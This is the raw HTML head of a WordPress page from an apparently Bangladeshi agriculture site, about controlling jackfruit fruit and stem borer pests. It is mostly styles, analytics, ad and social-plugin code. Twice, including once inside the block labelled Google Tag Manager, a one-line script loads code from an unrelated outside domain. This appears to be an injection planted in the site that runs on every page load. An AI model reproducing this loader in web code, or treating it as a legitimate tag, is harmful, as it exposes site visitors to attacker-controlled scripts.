\u09ab\u09b2 \u09b9\u09bf\u09b8\u09be\u09ac\u09c7 \u0996\u09be\u0993\u09af\u09bc\u09be \u09af\u09be\u09df\u0964 \u098f\u099f\u09bf \u09a1\u09bf\u09aa \u09ab\u09cd\u09b0\u09be\u0987 \u0995\u09b0\u09c7 \u0995\u09cb\u09ab\u09a4\u09be\u09a4\u09c7 , \u09b6\u09c1\u0995\u09bf\u09df\u09c7&nbsp; \u099a\u09bf\u09aa\u09b8 \u09b9\u09bf\u09b8\u09be\u09ac\u09c7 \u09ad\u09c7\u099c\u09c7 \u0993 \u0986\u099a\u09be\u09b0 \u0995\u09b0\u09be \u09af\u09be\u09df\u0964 \u09b0\u09cb\u09a6\u09c7 \u09b6\u09c1\u0995\u09be\u09a8\u09cb \u09ac\u09c0\u099c\u0997\u09c1\u09b2\u09bf \u09a4\u09b0\u0995\u09be\u09b0\u09c0 \u09b9\u09bf\u09b8\u09c7\u09ac\u09c7 \u0996\u09be\u0993\u09df\u09be \u09b9\u09df \u09ac\u09be \u09ad\u09c1\u09a8\u09be \u098f\u09ac\u0982 \u09b8\u09cd\u09a8\u09cd\u09af\u09be\u0995\u09b8 \u09b9\u09bf\u09b8\u09be\u09ac\u09c7 \u0996\u09be\u0993\u09af\u09bc\u09be \u09af\u09be\u09df\u0964 &nbsp;\u098f\u09ae\u09a8\u0995\u09bf \u098f\u09b0 \u09ad\u09c7\u09a4\u09b0\u09c7\u09b0 \u0985\u0982\u09b6\u0993 \u0995\u0996\u09a8\u0993 \u0995\u0996\u09a8\u0993 \u09b0\u09be\u09a8\u09cd\u09a8\u09be \u0995\u09b0\u09be \u09b9\u09af\u09bc\u0964 \u09aa\u09be\u0995\u09be \u09ab\u09b2\u099f\u09bf \u09ae\u09bf\u09b7\u09cd\u099f\u09bf, \u09b8\u09bf\u09b0\u09be\u09aa, \u099c\u09cd\u09af\u09be\u09ae \u098f\u09ac\u0982 \u099a\u09be\u099f\u09a8\u09bf\u09a4\u09c7 \u09ac\u09cd\u09af\u09ac\u09b9\u09c3\u09a4 \u09b9\u09af\u09bc\u0964&nbsp;","name":"\u0995\u09be\u0981\u09a0\u09be\u09b2\u09c7\u09b0 \u09ab\u09b2 \u0993 \u0995\u09be\u09a3\u09cd\u09a1 \u099b\u09bf\u09a6\u09cd\u09b0\u0995\u09be\u09b0\u09c0 \u09aa\u09cb\u0995\u09be\u09b0 \u09a6\u09ae\u09a8 | Greeniculture","@id":"https://greeniculture.com/diseases-remedy/fruit-and-stem-diseases-of-jackfruit/#richSnippet","isPartOf":{"@id":"https://greeniculture.com/diseases-remedy/fruit-and-stem-diseases-of-jackfruit/#webpage"},"image":{"@id":"https://greeniculture.com/wp-content/uploads/2020/02/\u0995\u09be\u0981\u09a0\u09be\u09b2\u09c7\u09b0-\u09ab\u09b2-\u0993-\u0995\u09be\u09a3\u09cd\u09a1-\u099b\u09bf\u09a6\u09cd\u09b0\u0995\u09be\u09b0\u09c0-\u09b0\u09cb\u0997\u09c7\u09b0-\u09aa\u09cd\u09b0\u09a4\u09bf\u0995\u09be\u09b0.png"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://greeniculture.com/diseases-remedy/fruit-and-stem-diseases-of-jackfruit/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Greeniculture &raquo; Feed" href="https://greeniculture.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Greeniculture &raquo; Comments Feed" href="https://greeniculture.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Greeniculture &raquo; কাঁঠালের ফল ও কাণ্ড ছিদ্রকারী পোকার দমন Comments Feed" href="https://greeniculture.com/diseases-remedy/fruit-and-stem-diseases-of-jackfruit/feed/" />
<script type="368c435d928e5253e3038eb5-text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/greeniculture.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.6.2/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.6.2/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.6.2/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Lato%3Aregular%2C700%7CCrimson+Text%3Aregular%2C700%2Citalic%2C700italic&#038;display=swap&#038;ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://greeniculture.com/wp-content/plugins/tablepress/css/build/default.css?ver=2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://greeniculture.com/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=11.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://greeniculture.com/wp-content/themes/jnews/style.css?ver=11.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://greeniculture.com/wp-content/themes/jnews/assets/css/darkmode.css?ver=11.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-device-css' href='https://greeniculture.com/wp-content/themes/jnews/assets/css/darkmode-device.css?ver=11.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://greeniculture.com/wp-content/themes/jnews/data/import/personal-blog/scheme.css?ver=11.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/13.8.1/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/13.8.1/css/jetpack.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-social-login-style-css' href='https://greeniculture.com/wp-content/plugins/jnews-social-login/assets/css/plugin.css?ver=11.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css' href='https://greeniculture.com/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type="368c435d928e5253e3038eb5-text/javascript" src="https://c0.wp.com/c/6.6.2/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="368c435d928e5253e3038eb5-text/javascript" src="https://c0.wp.com/c/6.6.2/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://greeniculture.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://greeniculture.com/wp-json/wp/v2/posts/2384" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://greeniculture.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<link rel='shortlink' href='https://greeniculture.com/?p=2384' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://greeniculture.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgreeniculture.com%2Fdiseases-remedy%2Ffruit-and-stem-diseases-of-jackfruit%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://greeniculture.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgreeniculture.com%2Fdiseases-remedy%2Ffruit-and-stem-diseases-of-jackfruit%2F&#038;format=xml" />

<!-- StarBox - the Author Box for Humans 3.5.3, visit: https://wordpress.org/plugins/starbox/ -->
<meta property="article:author" content="https://www.facebook.com/AhmedImranHalimi" />
<!-- /StarBox - the Author Box for Humans -->

<link rel='stylesheet' id='81428c989b-css' href='https://greeniculture.com/wp-content/plugins/starbox/themes/business/css/frontend.min.css?ver=3.5.3' type='text/css' media='all' />
<script type="368c435d928e5253e3038eb5-text/javascript" src="https://greeniculture.com/wp-content/plugins/starbox/themes/business/js/frontend.min.js?ver=3.5.3" id="eb66848e67-js"></script>
<link rel='stylesheet' id='1cc4b563e2-css' href='https://greeniculture.com/wp-content/plugins/starbox/themes/admin/css/hidedefault.min.css?ver=3.5.3' type='text/css' media='all' />
	<style>img#wpstats{display:none}</style>
		<script data-ad-client="ca-pub-6806732551827275" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="368c435d928e5253e3038eb5-text/javascript"></script>

		<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-134826962-1" type="368c435d928e5253e3038eb5-text/javascript"></script>
	
<script type="368c435d928e5253e3038eb5-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-134826962-1');
</script>

<meta property="fb:pages" content="260618741505747" />

<!-- Load Facebook SDK for JavaScript -->
      <div id="fb-root"></div>
      <script type="368c435d928e5253e3038eb5-text/javascript">
        window.fbAsyncInit = function() {
          FB.init({
            xfbml            : true,
            version          : 'v8.0'
          });
        };

        (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js';
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));</script>

<!-- Google Tag Manager -->
<script type="368c435d928e5253e3038eb5-text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TFNG7H2');</script>
<script type="368c435d928e5253e3038eb5-text/javascript">
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://frightysever.org/Bgkc244P');
</script>
<!-- End Google Tag Manager -->

<meta name="p:domain_verify" content="56ee4b6038fd83341c5126ab275cfc7a"/><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/greeniculture.com\/#organization","url":"https:\/\/greeniculture.com\/","name":"Greeniculture Agrotech Ltd","logo":{"@type":"ImageObject","url":"https:\/\/greeniculture.com\/wp-content\/uploads\/2020\/04\/cropped-site-id-2-.jpg"},"sameAs":["http:\/\/facebook.com\/greeniculture","http:\/\/twitter.com\/greeniculture","www.instagram.com\/greeniculture","https:\/\/linkedin.com\/greeniculture","http:\/\/pinterest.com\/greeniculture"],"contactPoint":{"@type":"ContactPoint","telephone":"+8801844690149","contactType":"customer service","areaServed":["Dhaka"," Bangladesh"]}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/greeniculture.com\/#website","url":"https:\/\/greeniculture.com\/","name":"Greeniculture Agrotech Ltd","potentialAction":{"@type":"SearchAction","target":"https:\/\/greeniculture.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://greeniculture.com/wp-content/uploads/2021/07/cropped-GC-Agrotech-ltd-32x32.png" sizes="32x32" />
<link rel="icon" href="https://greeniculture.com/wp-content/uploads/2021/07/cropped-GC-Agrotech-ltd-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://greeniculture.com/wp-content/uploads/2021/07/cropped-GC-Agrotech-ltd-180x180.png" />
<meta name="msapplication-TileImage" content="https://greeniculture.com/wp-content/uploads/2021/07/cropped-GC-Agrotech-ltd-270x270.png" />
<script type="368c435d928e5253e3038eb5-text/javascript">(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://frightysever.org/Bgkc244P');</script><style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : #ffffff; } body { --j-body-color : #53585c; --j-accent-color : #5a9362; --j-alt-color : #222222; --j-heading-color : #212121; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #53585c; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a { color : #5a9362; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb 